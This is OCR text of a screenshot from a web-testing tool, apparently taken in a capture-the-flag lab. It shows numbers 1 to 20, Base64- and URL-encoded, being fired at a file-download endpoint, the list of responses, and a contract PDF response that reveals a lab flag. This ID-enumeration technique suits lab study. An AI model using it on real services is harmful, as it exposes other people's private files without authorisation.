 Payload set: 1 Payload count: 20
Payload type: Numbers Request count: 20
Payload Options [Numbers]
This payload type generates numeric payloads within a given range and in a specif
Number range
Type: Sequential Random
From: 1
To: 20
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits:
Max integer digits:
Min fraction digits:
Max fraction digits:
Examples
1.1
987654321.1234568
Payload Processing
You can define rules to perform various processing tasks on each payload before it
Add
Edit
Remove
Enabled Rule
Base64-encode
URL-encode all characters
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Leng
20 %4d%6a%41%3d 200 385
0 200 354
1 %4d%51%3d%3d 200 354
2 %4d%67%3d%3d 200 354
3 %4d%77%3d%3d 200 354
4 %4e%41%3d%3d 200 354
5 %4e%51%3d%3d 200 354
6 %4e%67%3d%3d 200 354
7 %4e%77%3d%3d 200 354
8 %4f%41%3d%3d 200 354
9 %4f%51%3d%3d 200 354
10 %4d%54%41%3d 200 354
11 %4d%54%45%3d 200 354
12 %4d%54%49%3d 200 354
13 %4d%54%4d%3d 200 354
14 %4d%54%51%3d 200 354
Request Response
Pretty Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 10 Jul 2022 18:12:19 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Description: File Transfer
5 Cache-Control: no-cache, must-revalidate
6 Expires: 0
7 Content-Disposition: attachment; filename="contract_98f13708210
8 Content-Length: 30
9 Pragma: public
10 Connection: close
11 Content-Type: application/pdf
12
13 HTB{h45h1n6_1d5_w0n7_570p_m3}
14